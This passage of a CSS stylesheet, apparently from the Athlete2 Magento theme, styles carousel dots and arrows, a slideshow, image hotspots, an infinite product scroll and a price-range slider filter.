  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
